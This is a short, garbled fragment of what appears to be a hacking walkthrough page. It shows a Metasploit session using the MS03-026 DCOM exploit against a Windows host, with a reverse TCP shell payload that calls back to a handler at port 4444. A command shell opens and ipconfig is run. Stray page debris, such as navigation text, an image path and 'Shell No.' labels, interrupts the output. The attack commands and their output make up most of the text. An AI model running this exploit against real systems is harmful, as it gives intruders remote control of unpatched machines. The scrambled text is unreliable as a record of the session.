 PAYLOAD => windows/shell_reverse_tcp
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.100.201:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.101[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.101[135] ...
[*] Sending exploit ...
[*] Command shell session 1 opened (192.168.100.201:4444 -> 192.168.100.101:1054) at 2014-10-05
14:33:50 -0800
[*] The DCERPC service did not reply to our request
C:\WINDOWS\system32>ipconfig
ipconfig
<< back | track 4
Windows IP Configuration
- codename [ pwnsauce ]
Ethernet adapter Local Area Connection 2:
Shell
Shell No. 2
Shell No. 5
Shell No. 3